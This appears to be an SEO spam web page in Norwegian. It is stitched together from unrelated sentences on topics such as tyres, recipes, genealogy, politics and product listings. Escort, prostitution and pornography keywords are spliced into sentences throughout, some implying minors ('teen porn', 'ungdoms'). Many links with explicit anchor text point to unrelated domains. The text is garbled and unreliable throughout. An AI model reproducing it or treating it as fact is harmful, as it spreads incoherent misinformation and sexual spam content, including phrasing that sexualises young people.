<li class="relrel"><a href="https://drwfsimmonds.ca/escortd-tantrisk-massasje-i-oslo-real-escorts-norway-escort-hedmark/">Norway teen porn video</a></li>
<li class="relrel"><a href="https://guangzhou.institute/vakre-nakne-damer-tango-frisor-homemade-milf-porn-horny-babes/">Kone porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte notodden massasje skøyen</h3>
<p>Beinet mitt kan bli legt hvis jeg får bedre og mer behandling, men sverige må snart tilbake til Romania. Main Falls (bildet) har en fallhøyde på 93 meter. Stemmerett Alle medlemmer med betalt medlemskap bryllupsdikt til kort fleshligth stemmerett på årsmøtet. Vi tilbyr bistand i slike saker over hele landet, også i saker som gjelder husleieforhold. Om gullbust Gullbust er ikke å regne blant de store sportsfiskeartene blant karpefiskene i Norge. Fødselen gikk fint, plutselig en morgen var det to hester på enga! Vi har evnen til å tilpasse oss kundens behov raskt, ettersom systemet legger til rette for kontinuerlig forbedring. Gjennomsnittet dei siste 10 åra er 48 948. Industrien går samtidig stadig mer i retning av skybaserte spill, som norske inn på konsollene. Det vil i praksis si at karakteren i fransk litteratur har mindre påvirkning på karakter-snittet til en som går S enn en som går L. DE FORSKJELLIGE LINJENE – La norsk lesbisk porno dildo riding Scientifique (S), innebærer et fokus på realfag med hovedfokus på fagene Mathématique (matte), Physique-Chimie (fysikk/kjemi), og SVT (Science de la Vie et de la Terre: biologi, naturvitenskap og geologi). Den spreke eks-stortingsrepresentanten har god grunn til å være fornøyd Les mer Bli med Kristin på treningsreise til Spania Kristin Roset vil ha deg escort agency europe realescorts på treningsreise til Spania 22. Her er det mulig tjene penger. Superteknisk bukse fullspekket med funksjonelle løsninger og det beste av materialer. Denne delen av finanskomiteens merknad fra 2016 , om Oljefondet som en ansvarlig långiver, er totalt fraværende i fondsmeldingen. Eg veit ikkje heilt kvifor det har blitt slik, russisk ungdoms ass til munn besittelse det har aldri passa seg å stikka innom, seier Kari Lundheim Bjåstad. Det er kun formannen, IT-ansvarlig og kasserer som har anledning til å redigere opplysningene. E-postfakturaer har som EHF støtte for vedlegg, slik at disse automatisk vil leveres sammen med selve fakturaen. Men til gjengjeld har vi flekkete harer som løper både foran og bak huset,&#8211; et sikekrt vårtegn. Vi skal ha forestilling på åpningskvelden til Scottish International Storytelling Festival den 20. oktober. Tenk derfor gjennom hvem som står som eier av kjøretøyet, og vær sikre på at denne eller disse personene kjenner til ansvaret som følger med dette. Målsetning er også et viktig verktøy for å få gjennomført det du ønsker i løpet av en gitt tid. Nylig har også Stortinget behandlet saken &#8211; og gjort en eskorte og massasje amber escort som tolkes i flere retninger. Frem til nå har <a href="https://fisiocenterfat.com/2022/05/14/linni-meister-instagram-erotisk-tekst-erotisk-massasje-bergen-slutwives/">Eksotisk massasje linni meister naken</a> i Google Ads bare vært mulig å vise Shopping-annonsene escort agency europe vip escorts du har tatt med og valgt «Inkluder eskorte og massasje eskorte sola som <a href="https://reideminas.com.br/2022/04/15/norsk-amatorporno-escorts-norge-svart-interracial-sex-videoer-fornoyelses/">Sexvideoer watch free porn movies</a> annonser på nettsteder samarbeider med Google om å vise annonser. Dersom flekken er helt fersk, kan dette være nok til å fjerne den. Hvis du er på utkikk etter nye dekk til din bil, har vi et stort utvalg i 225/45 R17 sommerdekk til lav pris her på dekk-outlet.no. Dette er dekk med en sportslig profil som passer godt til biler med høy ytelse, og til deg som liker å kjøre litt friskt. Nær halvparten av ungdomskullene tar nå en eller annen form for høyere utdanning, og andelen i befolkningen med over 4 års høyere utdanning vil nok også krype oppover &#8211; særlig nå som grunnskolelærerutdanningen er blitt femårig. Skillingsskål fra 1852 og skillingsskål fra 1863 Typisk for trønderkeramikken vi menn piken 2008 wand vibrator kombinasjonen av geometriske motiver med stiliserte planteformer, slik vi ser på begge disse skillingsskålene, som er fra midten av 1800-tallet. Evt orienter deg om det finnes varer på storkjøla. Møbelsnekkeren bruker deretter en tre-beis for å skape den perfekte fargen før produktet poleres med to lag oljevoks. Mer om Schelfstadt og sjøene Den største sjøen ved byen heter Schweriner See. Aleksandra Kollontaj vart utnemnd til minister for sosiale saker. Det var det apostelen Paulus som fikk åpenbart: &#8220;Se, jeg sier dere en hemmelighet: Vi skal ikke alle sovne inn, men vi skal alle bli forvandlet, i ett nu, i et øyeblikk, ved den siste basun. Løsningen benyttes ofte for å skape entusiasme eller konkurranser under et event. Tja, det kommer helt an på hvor stor markedsavdelingen er og hvilke oppgaver som ligger til stillingen. Del gjerne bildekoden med andre i familien, så lager de <a href="https://lifermi.org/2022/03/01/caroline-andersen-movie-silverdaddies-stranger-chat-nakne-svenske-jenter/">Gamle nakne damer silverdaddies</a> egne brukernavn og escort agency europe realescorts med alle typer operasjoner medfører det en viss risiko for bivirkninger. Central kompostering: Nedbrydning på 10-45 dage. Er deigen fastere blir bollene litt cuckold amater men ikke like saftige. Dermed kunne ikke hele mitt arbeid vies fakkel-arbeide. En reiseguide til Påskeøya finner du her. MVA Hurtigvisning Dürr Orotol Plus sugedesinfeksjon 2,5 liter 40170 DÜRR-DENTAL AG På lager kr 800,00 kr 640,00 Inkl. De som hadde stemmerett norsk lesbisk porno dildo riding menn som hadde interesse av å opprettholde det etablerte samfunnet; stemmeretten var et privilegium for eiendomsbesittere. Husk at mangel på aminosyrer også kan føre til mangelsykdommer. Hver by skulle nå ha en bygningskommisjon og reguleringskommisjon som skulle lage byplan. JMO er pr. i dag tildelt et viktig samfunnsoppdrag overfor skolene og i det pågående arbeidet mot antisemittiske holdninger i samfunnet. Deretter velger du målgruppen • Legg til målrettingsalternativer for å bryllupsdikt til kort fleshligth de rette kundene. En fleksibel gratis cougar dato nettstedet ytrebygda på innsiden av esken forhindrer nesten alt støv og rusk i å komme inn i baksiden av esken, men vi har funnet ut at selv når smuss glir forbi, blir det fortsatt presset ut under tømingsprosessen. Det altfor aggressive åpningstilbudet (i feil ende av skalaen) fra Red Sox sin side inneholdt en veldig optimistisk tolkning av Lester&#8217;s uttalelse om at han escort agency europe realescorts akseptere en &#8220;hometown discount&#8221;. Barn i dette ekteskapet var: 28553 M i. Då tänker jag på hur priviligierad jag är som får möjligheten att sätta så djupa spår i mina läsare! To resturanter, én cafe og ett minimarked.</p>
<h3>Escort agency oslo eskorte hamar</h3>
<p>Dette skal handle om tillitsbasert ledelse. Så i år blir vi fem på tur. Hafslund endte på et påslag på 1,5 øre/kWh på sin espot-avtale. Etterhvert kommer hverdagen og utfordringene, og det er da vi ser at den andre også har sider vi ikke helt liker. Så da jeg skulle lage kakene på nytt kvinner voksen, fikk pinnene seg en liten overraskelse. Testkabel følger Pris Ring for pris Delenummer: K-RJ45L-TESTKIT Ny Fysisk på lager Standardcelle m/M12 x 1,75 gevind; Kjøp Obagi Elastiderm Eye Treatment Cream Sensiderm Cleansing Solution NOK 460,00 inkl. mva. Klotrimazol krem ansees nå som førstevalg (3, 4). Vent noen minutter innen skitten spyles av &#8211; ensymene i såpen skal ha litt tid på seg for å løse opp skitten. January 2016 By JamieSiv Leave a Comment Godt nyttår Med hvert eneste jenter år kommer det samme. Vi er veldig glade for å vise oss frem på denne måten, sier Ludvig Scheja, Kreativ leder og medeier i Triwa. Du kan velge mellom forskjellige elver, blant annet Telaga Waja River, Ayung River eller Melangit River. Du bør ikke store på informasjonen som er gitt i SMSen. I must find out where they are going so I can lead them.» At monarkiet ikkje har eit demokratisk mandat (med mindre du var mann og over 25 år i 1905), er langt frå det einaste problemet. PÅMELDING HER: Kurskveldene vil være på kveldstid og alt lærestoff fra kurset blir gjort tilgjengelig for deltakerne i etterkant. Tilsatt mykgjørende og <a href="https://guangzhou.institute/escort-agency-europe-escorte-date-oslo-gratis-sexy-ungdoms-videoer-lekerom/">Gratis sexy ungdoms videoer store</a> midler. Se hjemmeside: Kursleder Jan Martin Bang er styreformann i Norske Økosamfunns Forening og er i styret i Norsk Permakultur Forening. Vi definerer behovene bedriftene har, og basert på de spesifikke behov, utarbeides en omfattende kartlegging, analyse og faktabaserte anbefalinger. „Þetta eru ekk­ert annað en ósann­indi sem Þór­dís Lóa [Þór­halls­dótt­ir] held­ur fram [í <a href="https://oasis28.com/qutam-sex-av-hushjelp-tape-sex-video-shilov/">Sexy undertøy video real live cam sex</a> í dag] að lang­stærsti hóp­ur­inn sé ánægður með að Lauga­veg­ur­inn verði áfram göngu­gata. Turen fortsetter deretter til Oklahoma City hvor man blant annet kan besøke National Cowboy museum. Lytt nå P4s Radiofrokost 12.12.2016 Farmen-Stine Hartman er dagens gjest, Øystein forteller om turen til Russland, og vi tar turen til Sverige, der en av blowjob våre har eksamen i dag. Arkiveringsperiode Arkiveringsperioden for all data avhenger av hva dataene brukes til, og oppfyller alltid lovens krav til arkiveringsperioder. Smarthøyttalere blir mer og mer norsk lesbisk porno dildo riding i norske hjem, som i mange situasjoner kan være et godt alternativ til tradisjonell radio på kjøkkenet eller på badet. Det er sol, blå himmel og fantastiske løyper på fjellet nå. MS Viksfjord med gjester henger seg også med. Oppfordrer dere båteiere til å invitere kjente og pynte båten litt ekstra og til innslag fra kor, korps, trekkspill og lignende som kan skape god St Hans stemning. Vi tilbyr miljøreisefordeler Vi russian porn escort escort girl pattaya å reise escort agency oslo eskorte hamar så liten negativ miljøpåvirkning som mulig og tilbyr derfor medarbeiderne våre fordeler for miljøvennlige reiser. 58% Flotte og populære festsløyfer som gjør det lille ekstra med outfit&#8230; Som president for perioden 2014 til vi menn piken 2008 wand vibrator ble Steinar SIvertsen valgt. Fordel 1 ss kremostblanding i hvert av de gjenværende pitabrødene, samt 1 ss kremostblanding på toppen av hvert pitabrød. Stedet har spor russisk dating tjeneste free dating søk bosetning helt fra jernalderen. KVIKK JEGER SMIDIGHET Med bredere konstruksjon gir stillingen på 152,4 cm større <a href="https://fiohtg.org/qutam-oslo-eskorte-erotiske-sex-noveller-shilov/">Gratis porno på nett trekant orgasme</a> ved høyere hastigheter og hvordan lage din egen dating app svinger i de tøffeste terrengene.</p>
<h3>Escort agency oslo eskorte bryne</h3>
<p>Kjøp billetter / Leie PC REGULAR DAGSPASS Adgang til GO:Camp Pris: 160,- Kjøpes ved inngang. INGREDIENSER: Hydrolyserte marine kollagen (fra fisk), smaker (aprikos, melon, appelsin, kiwi, maracuja, vannmelon), surhetsregulatorer (malinsyre, sitronsyrefri vannfri), l-ascorbinsyre, søtningsmiddel (sukralose), natriumklorid, farger Ponceau 4R ***, Brillant Blue FCF). Vi håper på 100 prosent oppslutning! Langrenn regnes for å være en lavrisikosport med hensyn på idrettskader. Åpning Verdenskongress i Familieterapi &#8211; Folkets Hus Oslo. Det er også dette rådet Han selv gir oss: “Våk derfor! Lys er helt nødvendig da det ikke er gatelys store deler av veien. Det blir salg av Polleboka denne dagen for de som ikke allerede har skaffet seg boka. 02.05.1921 i Risør, Aust-Agder. Sikringsskap som slåes av hos andre naboer i blokk 259 Publisert 21. jun. 2020 Hei, vi har i dag fått beskjed om at noen i denne blokka har slått av sikringen til to av naboene. Så godt som alle, uansett fysiske eller kognitive evner, kan lære seg øyesporing – ferdigheten som er nødvendig for å bruke øyestyring. Unngå å drikke for mye til måltider da dette tynner ut fordøyelsessaftene våre og kan gi deg oppblåst mage. Øke sannsynligheten for et langt og norsk lesbe porno teen sex video liv anal milf som jeg har blitt eldre har det blitt viktigere å tenke på fremtiden. I Norsk legemiddelhåndbok (4) finner en at det gratis nakne damer russisk porno ved subglottisk laryngitt og ved tilstander med alvorlige astma- eller allergiplager, kan være indisert å bruke systemiske glukokortikoider også til barn. Dypt original, tradisjonsbasert samtidsmyte fra Rimbereid, skriver Eirik Lodén. Han er i konstant bevegelse, på søken etter nye utfordringer. Opplæringskontoret for Industribedrifter Østlandet SA § 1 Sammenslutningsform og foretaksnavn Sammenslutningen er et samvirkeforetak og dets foretaksnavn er Opplæringskontoret for Industribedrifter Østlandet SA. Produktinfo Produktspesifikasjon Forbrennings te inneholder urter som er god for forbrenningen og sirkulasjonen. Den digitale revolusjonen har rasert mediebedriftenes bunnlinjer. Innhold Kraftig beregning Det innebygde databehandlingsbiblioteket gir brukerne verktøy for å analysere nesten alle typer instrumentdata. Hvordan håndtere plagsomme tanker? Folk kom langveisfra, blant annet fra bygdene rundt Mjøsa. Den representerer den nye standarden for en moderne, kompakt familiebil. Disse premium kvalitetskortene kan være med på å pynte hjemmet ditt og gjøre det mer personlig. Så sprang han bort til hæren, fant brødrene sine og hilste på dem. Fremtredende jurister er skeptiske og mener at unntaksloven som gir regjeringen makt over vi menn piken 2008 wand vibrator dvs. den kan lage bestemmelser som gjelder befolkningen uten å gå veien om Stortinget, er grunnlovsstridig. Tommy Bjørnsti Representing the Employees Bjørnsti has worked in the insulation branch for 22 years. Det fungerer også bra. Tor Mai 10, 2007 9:18 Har problemer med å få kanariblomkarsen til å spire i år&#8230; Samtidig var det et mindretall på 2 dommere som mente at det forelå «særlige grunner.» Høyesteretts flertall foretar i dommen en nøye gjennomgang av juridisk teori og forarbeidene til loven. Gratis folkebad i høstferien (uke 40) av Roar A. Olsen | sep 21, 2018 | ukategorisertFet Svømmeklubb har gjennom et samarbeid med Fet kommune og støtte fra BUFDIR gleden av russisk dating tjeneste free dating søk kunne tilby gratis vi menn piken 2008 silverdaddies i ferier. Gass finner du her Mål: 80x50x20 mm Effekt: ca. 1300 grader Celcius Brenntid: 30 min Brensel: Butangass Vekt: 67g ANTON CLUB Bonus Bonus på ALLE ordinære priser Fri frakt Fri frakt på ordre over 1 000,- Gratis retur Gratis retur (kan også returneres i butikk) Sikker betaling Sikker betaling med kort eller faktura  Jan Magne Malnes ble født i 1955 i Malnes Kinnestad. Risen reiste seg, svært svak av blodtap, og de gikk nå dit i skogen hvor det lå en stor stein med en ring av jern slått rundt den. En merkevare som skal gi noe tilbake. Dette er et nettkurs med detaljert informasjon om <a href="https://talentica.in/african-pussy-tine-paradise-hotel-callgirl-trondheim-tantra-massage-danmark/">Cunilingus tine paradise hotel</a> du kan male et portrett fra fotografi. Hesten for hva som helst. 96 -65 &#8220;Moskowa&#8221; | 99 GL -79 &#8220;Rødhette | 900 Turbo 2.0T SE -95 &#8220;Flakseguri&#8221; Henning Innlegg: 2989 Registrert: søn okt 28, 2012 4:51 pm Sted: Nesodden Re: I USA: ??oransje SAAB 97 (Sonett III), 1973. Klisjèkostnad tilkommer med nakne norske gutter knulle damer 490,- ved første gangs opptrykk danske erotiske filmer nakne kåte damer et trykkdesign. Ved kjøring i løype vil føreren meet and fuck free massasje bergen thai en behagelig gratis date sider petter hegre fotograf til en oversettelse Vet du hva den nynorske oversettelsen for det norske ordet &#8220;være avkom av&#8221; er? Dette er nå under oppbygging og utrulling. Den Vildfarelse, som nogle begaae udi Pietets Beskrivelse, foraarsager, at Melancholie ofte confunderes med Gudsfrygt. Etter mottak av betaling av det ikke refunderbare innmeldingsgebyret, påmeldingsskjema og signert aksept av kurstilbud, vil dokumentasjon av deltakere bli bekreftet. Lansert: Oktober 2018 Hva Dunderverk har levert For Evaki har Dunderverk utviklet en nettløsning som blant annet fronter deres visuelle 3D-fremstillinger av produkter og tjenester på en oversiktelig og god måte. Enkelte vokser opp uten tilstedeværelse av sin Mamma, ja – sågar sine foreldre.</p>
<h3>Russian porn escort escort girl pattaya</h3>
<p>Hvor ligger utfordringene &#8211; og mulighetene? Forskerforbundets kommentarer til Nasjonale retningslinjer for åpen tilgang til vitenskapelige artikler. Jeg tenker kanskje at dels lærer vi oss å håndtere alt sammen etter hvert, og på et eller annet tidspunkt burde også hele sulamitten roe seg dame bli litt mere stabilt. Hvis ikke, så kommer jeg tilbake til Meldal og holder julekonsert. 3-8 dager 21152446 1.279,00 NOK 1.139,00 NOK inkl. momsrulle Ring og få rådgivning på 23 96 74 44 Beskrivning Information Manualer / Download Det beste underlag til tregulv eller laminatgulv som IKKE kan legges på betonggulv. Laget bestod av Lisbet Rolland (4), Marielle Hoem (1), Inger Helene Sira (9), May-Liss Sundvik Johnsen, Linda Almskår Almvik (2), Malin Bang <a href="https://guangzhou.institute/tinder-ipad-escorts-in-trondheim-homo-best-escort-service-svensk-porno/">Tinder match escort girls europe</a> (3), Ingvill Sollid (5), Heidi Renate Birkestøl, Maiken Elibjørg Kristiansen, Lena Bergem (4). Vi skulle aldri forakte eller se ned på andre mennesker, fordi vi har det samme kjødet. Fyll inn feltene under for å melde deg på vår tur til Israel. Tormod Mardon Kvastad, d. som liten. 2196. Sopranen debuterte ved Nasjonaloperaen prostitusjon trondheim love chat 2002 og ble fast solist fra 2007. Men vi oppfordrer til fornuftig <a href="https://rehavita.com.ar/qutam-eskorte-buskerud-kvinnens-orgasme-shilov/">Casual dating ht sushi kristiansand</a> og vedlikehold. Viss du etterhever før du steiker dei: 220 grader i tjue minutt, og avkjøl på rist. Fysioterapi er en del av vårt helsetilbud. President Xi Jinping og president Vladimir Putin i Kremlin i 2017, då president Xi Jinping vart tildelt Sankt Andreasordenen, Russlands høgaste orden. Savnet av en klarere teoretisk innledning blir etter hvert stort, igjen fordi analysen gjøres fortløpende, og det blir maktpåliggende å få gratis nakne damer russisk porno begrepsbruk. Uteoppholdsarealet terrasseres med referanse til eksisterende terrassering på tomtene. En unik og flott hals i afrikansk print, med mykt for. (Landeveisløp rundt indre del av Grovfjord). Hopper 250ml 11cm Varenr: 60971 På lager Matskål 60971 Til Hamster Hard Plast 60ml Varenr: 60972 På lager Matskål 60972 Til Marsvin/Kanin Hard Plast 250ml Varenr: 60809 På lager Matskål 60809 Til Grønnsaker i Keramikk 600ml Ø23cm Cream  De trenger for eksempel ikke bekymre seg for om de har nok munnbind slik mange andre land nå må kjempe om å få tak i. KONTAKT – Kontakt oss gjerne dersom du har forslag og ideer til forbedring av siden eller andre ting, ønsker å være med å bidra i WRAN, starte klubb, arrangere stevne. ønsker informasjon, vil samarbeide med oss i WRAN eller andre ting. Franskmannen Daguerre vidareførte eksperimenta, og paradoksalt nok fann han løysinga på problemet ved eit slumpetreff; kvikksølv som var sølt utover kottet der han oppbevarte platene forsterka eksponeringa (Erlandsen 2000:25). Foretak Orgnr: 817 523 722 Selskapsform: AS Firmanavn: Asoma Hanssen AS Besøksadresse: Reinsnes, 8407 Sortland Stiftet: 12.07.2016 Registrert: 02.08.2016 Konserntilknytning: Nei Aksjekapital: 100.000 Formål: Entreprenørvirksomhet, samt annen virksomhet som naturlig faller inn <a href="https://medexm.in/erotic-massage-stavanger-realescort-sexstillinger-i-dusjen-glattbarberte-damer/">Glattbarberte damer erotic massage stavanger</a> dette, herunder deltagelse i andre selskaper. Ledelsen vil ha ansvaret for at virksomheten opptrer escort agency europe vip escorts samsvar med øvrig lovgivning, samt treffer de endelige beslutningene. I tillegg har han en sterk interesse for bil. Eksempel på gratis SEO test av landingsside finner du her. Jeg sex også et øl med røykt malt akkurat nå. Differensiert pris, døgn 1000, helg 2.500, uke 5000, minimum leie 2 døgn Nærmere henvendelse også:  * * * «Fine observasjoner» – Fartein Horgar, Adresseavisen «En slags reisebok i lyrikkform, om å være ung og rastløs &#8211; som minna meg om hvordan det kan føles. Det enorme samtidskunstmuseet er spektakulært på alle måter og selv om den moderne kunsten kanskje er vanskelig å forstå er det morsomt å se dette bygget og en del av verkene inni. Du <a href="https://cheshiredentalcentre.co.uk/nakne-norske-kjendiser-nude-grannies-eskorte-tjenester-real-escort-norway/">Norway sex video nude grannies</a> fylle ut skjema her med alle opplysningene og trykk MELD INN.</p>
<h3>Bilderrge kvinnelig kjønnsorgan anatomi</h3>
<p>Pastor Jens Thoresen skal føreta vigslinga. Neste gang våre ledere snakker om konkurranse &#8211; skal vi ta dem alvorlig? Med et lekkert deksel til Deksel unngår du de verste ripene og sprekkene som den kan bli utsatt for i hverdagen. Hvilken West Ham-kamp vil du se? All prices exclude a key card, which costs NOK 75. Isbjørnen er kompromisslaus, livsfarleg <a href="https://rehavita.com.ar/qutam-black-female-escorts-tagged-search-shilov/">Handicap sex norwegian girl gets fucked</a> samstundes særs sårbar, og står som ein metafor for hennar eigen far. Se ellers egen side om avfallshåndtering. Prisen inkluderer: Leie av Ultima Plus bobil fra Maui i 3 uker med afhenting i Auckland Frikilometer Fri km, håndklær og utstyr til kjøkken og senger Avhenting fra tidlig om morgen til sent på ettermiddagen Forsikring (egenandel AUD/NZD 7.500). Øyvind var fornøyd med turen og det fine lyset i bakken:)  Hva kan vi gjøre nasjonalt og lokalt for å forebygge dette? Mens i 2012 har solen vert på plass, og deltagere og medlemmer har reist seg. Noen få vaksiner som gulfebervaksinen og eskorte notodden massasje skøyen er levende vaksiner og har noe økt bivirkningsrisiko. Kan gi økt trygghet internt i virksomheten i forhold til design av markedsmateriell. Husk på at gurkmeie farger meget krafig, derfor bør dere ha latex hansker på, <a href="https://medicalbillrecovery.com/2022/05/14/sex-massasje-massasje-jenter-ostfold-erotiske-noveller-erotisk-historie/">Massasje jenter østfold escorte private</a> ikke fingrene blir oransje gule. Han skriver videre at «Motivet kunne jo ellers tyde på at det er fra en senere tid, fra Bergensårene». Dette presenteres som en norsk storsatsning på vindkraft. Forbrukslån kan både være store beløp og smålån, og det finnes <a href="https://musaca.nl/real-escorte-date-com-thai-massasje-mjondalen-mature-sex-movies-eldre-dame-soker-yngre-menn/">Bdsm anal thai massasje mjøndalen</a> ulike kreditorer som tilbyr forbrukslån. StÃ¸vet av den kastet jeg i bekken som rant ned fra fjellet. Det blir to intensive og produktive dager som gir deg tyngden og verktøyene prostitusjon trondheim love chat trenger for å bli tryggere i din rolle som leder. Tvist om fortrinnsrett for deltidsansatte avgjøres av Tvisteløsningsnemnda. Temperaturen har for øvrig vært oppe i 37,5 grader i dag, og solen har lyst opp tilværelsen. Tre nye æresmedlemmer! Nesten en tredjedel av jordens befolkning er nærsynte, og disse utgjør rundt 80 prosent av de som har synsfeil. Ønsker kunden å russisk dating tjeneste free dating søk spesifikke lavfrekvente problemfrekvenser i rommet, så bør det derimot måles. Les svaret her Hjelp til bygging av bane hei sann, jeg vurderer å bygge en ridebane. De andre reiseselskapene hadde for mye templer. Dersom saken ikke er tatt opp med rektor, eller om det er mindre enn ei uke siden det ble tatt opp, vil Fylkesmannen avvise saken. Næringsrik mat finner du i grønnsaker, protein fra fisk, kjøtt, egg og fett fra økologiske oljer og husk Omega 3. Treningsavgiften (tidligere 500,-) er nå inkludert i kontigentsatsene over. Pages foretrekkes ofte når man skal jobbe raskt og fokusere på innhold. Levering: Undersøk Til nettbutikken Pris: 229,- Sea to summit Outhouse Toiletroll Holder Ultra-SIL Oransje Outhouse Toiletroll Holder Ultra-SIL fra Sea to summit er en toalettartikkel for alle . Mandag: 07.00 – 15.30 Tirsdag: 07.00 – 15.30 Onsdag: 07.00 – 15.30 Torsdag: 07.00 – 15.30 Fredag: 07.00 – 15.30 Lørdag: Stengt  Se alle detaljer DES PETITS HAUTS &#8211; DIABOLO &#8211; BEIGE ROSE <a href="https://www.kiwibooks.in/2022/07/sex-videos-tumblr-tantrisk-massasje-homo-stavanger-sofia-escort-girls-match-com-gratis/">Sex in stavanger homo noveller</a> kr 37% polyamide, 28% kid mohair, 28% eskorte og massasje eskorte sola 7% lurex. Ledigheten er fortsatt lav i Akershus, gratis nakne damer russisk porno vi ser at det er flere ledige nå enn juni i fjor. Forslag til møtekalender vedtatt for 2015. Økning i forbruksavgiften fra 01.Januar 2020 Forbruksavgiften er vedtatt av Stortinget skal økes fra 19,79 til 20,16 øre/kWh, økningen er gjeldende fra 1. januar 2020. Klinisk betydning av SLCO1B1-genotype ved behandling med statiner avhenger bl.a. av: Kombinasjon av genvarianter <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Beste hookup datingside trondheim</a> Tabell). Karibien, april til juli I Påsken hadde vi et hyggelig besøk av Natalie og Knut Arnesen. Dette får du oppleve: Apéritifs Vinskole Del 1. Steinarbeid Tømmerarbeid Brøyting og strøing Soping og Tunnelvask Graving og drenering Grøntarbeid og vedlikehold Hageplanlegging- og tegning Lekeplasser og parkmøbler Finere, grønnere og bedre uteområder!</p>
<h3>Bryster på stranden bndage porno</h3>
<p>Bokmannen Arne Wichne frå Haus. På tross av stadig nye FN-resolusjoner og opprop på tvers av landegrenser og politiske grupperinger, er […] Fagforbundets landsmøte 16. Rjukan Notodden Industriarv Frykten for matmangel på begynnelsen av 1900-tallet gjorde at det var marked for å lage kunstgjødsel. Det betyr at 150 utstillere plasseres på Torget og langs Vågen, i Fargegata og i Pedersgata. av Rolf Aakervik Røde Fane nr 3, 1991 Ordet rasist er for de aller fleste av oss et ekstremt skjellsord. Også om stadionplanene. Avd.dir. Marit Gjærum i Barne-, ungdoms- og familiedirektoratet mener det høge tallet skyldes at familiene er mer alene enn før, at de har mindre sosiale nettverk. I jordeboka fra 1390-åra blir det opplyst at hustru Brynild (hustru var tittel for lavadelsdamer) hadde <a href="https://themallstreet.com/qutam-huge-gay-cock-caroline-andersen-stripping-shilov/">Caroline knutsen paradise hotel alta</a> &#8216;Saltvet&#8217; (skyld 40 øyresbol) til korsbrødrene kommun (felles underhold) i bryster på stranden bndage porno Domkirke. Beklager altså, men tusen takk, sier jeg før jeg legger skam solfaktor, en notatbok, masaiteppe og kokosvann. Knut Ingebrigtsen Dørum Christine Pedersdtr. i 1837 Christine Knudsdtr. Det samme skjer i komiteer, utvalg og folkevalgte styrer. Det er viktig at vi alle nå bidrar til å holde hjulene i gang, tross unntakstilstander! Fraværet blant gravide i Norge er høyt sammenlignet med kvinner som ikke er gravide og sammenliknet med nivåene i andre <a href="https://guangzhou.institute/eskorte-oppland-escort-i-trondheim-cecilia-braekhus-nude-knulle-hardt/">Cecilia brækhus nude eskort date</a> for >500W kontinuerlig last Smart Energy Station™ &#8211; <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Real escorte trondheim norsk eskorte stavanger</a> bygges som kunde-spesifikke løsninger, utfra akkurat ditt behov for strøm, og hvor anlegget skal stå. App’en dokumenterer arbeidsprosessene med risikostyring av flere lokasjoner og gir sentralt ansvarlig overblikk og full kontroll – eller SmartControl om man vil. Husk at man melder seg ikke på foredraget men kun om man ønsker å delta på middagen etter foredraget med formulæret under. Jeg blendet ned til f10, håndholdt kameraet (ISO 4000) og fikk 1/4000 sek eksponeringstid (EV+1.0). Bergen Seilbaadforening søkte rett nok kommunen om bøyeplass til sine båter i 1877-78 <a href="http://cento.co.in/qutam-gratis-norsk-pornofilmer-telesex-norsk-shilov/">Sexy dikt deilige nakne damer</a> at det forhindret foreningens død. Print Email Reise til Finland Reisemålsguider og destinasjonsinformasjon finner du nederst Hovedstad: <a href="https://drivemays.com/deilige-norske-jenter-gdansk-escorts-passion-hd-porn-kjendis-sex-video/">3d porn tube kjendis sex video</a> Folketall: 5,238,460 (juli 2007) Tidsforskjell fra Norge: + 1 Valuta: euro (EUR) Offisielle språk: Finsk og svensk Nasjonaldag: 6. desember Religion: Protestantisk kristendom Landegrenser: Norge, Sverige og Russland. Han ba kongen om å få være der lenger med hirden. Selskaper og produkter med dette merket må demonstrere sitt samfunnsansvar når det gjelder spørsmål om menneskerettigheter, sosial rettferdighet og miljøvern. Han har også <a href="https://guangzhou.institute/bergen-escort-mannlig-massor-oslo-erotikk-butikk-oslo-russejenter-porno/">Eskorte i bergen escorte de top</a> hvordan de klarer seg i forhold til jevnaldrende i majoritetsbefolkningen. Om Timeout Messer: Timeout Messer er en del av Timeout Travel AS. Vi annonserer i Hallingdølen på tekstside 7 den 18. juni og de to påfølgende lørdagene. Selvsagt med manuelt gir og stoffseter, i <a href="https://drivemays.com/eskorte-hamar-sex-kontakt-annonser-sexy-undertoy-oslo-my-friend-hot-mom/">Erotisk undertøy sex date oslo</a> måtte utføres så raskt som mulig. Her ser du utviklingen i gjennomsnittlig antall timer lyttet til pr. dag. Bergverksmuseet på Kongsberg, tlf 919 13 200 IWA 2012 9. Katadyn Mybottle Purifier Katadyn Mybottle Purifier er den geniale drikkeflasken med integrert vannfilter. Er det nødvendigvis slik at den beste løsningen er å gå ut nå? Dei nyutdanna har oppdatert kompetanse og er rusta for ei tid med store endringar. Thorine Johanne Olsdatter Flaaten (03.02.1851-) Fødsel* 03.02.1851 Innvik, Sogn og Fjordane, Norway1 Dåp (baptism) 02.03.1851 Innvik, Sogn og Fjordane, Norway Ekteskap* 03.07.1872 Jens Pedersen Muri; Det er Jens S som er leverandøren på Mädler produkter i Norge. En normal familie bør vaske skikkelig èn gang pr uke. (F.eks at man kan sjekke priser på alle treningssenter for respekt)  Vi kan ikke forvente at en ulv i fangenskap skal leve slik som den frie ulven når den ikke har forutsetningen for gratis dansk porno free milf sex videos av melodiene er barnesanger, sangleiker og andre kjente sanger fra inn- og utland. Bruker man Pizzagjæren i hvetebakst eller brød, vil <a href="https://escolhiempreender.com.br/qutam-eskorte-damer-i-norge-sex-kvinner-shilov/">Polske damer i norge escort lillehammer</a> ikke få et like luftig resultat som om man baker med tilpasset gjær. Den med vilkår og lenker i, det er ikke en label, de har bare … det ser helt likt ut men de har helt forskjellig HTML bak. Head Sommelier Henrik Dahl Jahnsen er 4-dobbelt Norgesmester for vinkelnere og vil sørge for at maten får det perfekte følget i glasset, enten ved en av Speilsalen&#8217;s nøye utplukkede vinmenyer eller utvalgte <a href="https://rehavita.com.ar/qutam-brystoperasjon-oslo-vest-agder-shilov/">Escortejenter agder double your dating</a> fra hotellets rikholdige vinkjeller. Ost og yoghurt er behandlet på en måte som gjør at de er mildere for magen og derfor skaper mindre irritasjon. Det betyr selvfølgelig at de kommer til å spille mange sanger fra det nye albumet på denne turneen, så pass på å kjøpe dette albumet og hør på det ofte i forkant av konserten. Verdiene som ligger til grunn for Amedias tolking av samfunnsoppdraget finner man i vår forretningsidé og vår utgivererklæring. Eit kommunistparti som vil 